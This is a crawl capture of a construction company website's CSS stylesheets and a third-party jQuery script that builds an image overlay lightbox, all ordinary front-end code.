	background: url(../images/slider_arrows.png) 0 bottom no-repeat;
	opacity: .6;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=60)';
}

.camera_next {
	right: 0;
	background-position: right bottom;
}

.camera_prev:hover, .camera_next:hover {
	opacity: 1;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

/* =====================Responsive=====================*/

@media only screen and (max-width: 995px) {
	
	.camera_thumbs_cont ul li > img {
		width: 100%!important;
		/*height: 83px;*/
	}	
	.camera_prev, .camera_next { top: 40%; }
}

@media only screen and (max-width: 769px) {
	
	.camera_prev, .camera_next { top: 36%; }

	.camera_thumbs_cont ul {
		padding: 16px 0 6px;
	}
	.camera_thumbs_cont ul li {
		display: inline-block;
    }
    .camera_thumbs_cont ul li > img {
    	/*height: 35%;*/
    }
    .grid_4, .grid_8, .grid_6 { 
		padding-top: 10px;
    }
}

@media only screen and (max-width: 480px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}

@media only screen and (max-width: 320px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}


--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2319
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1120
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);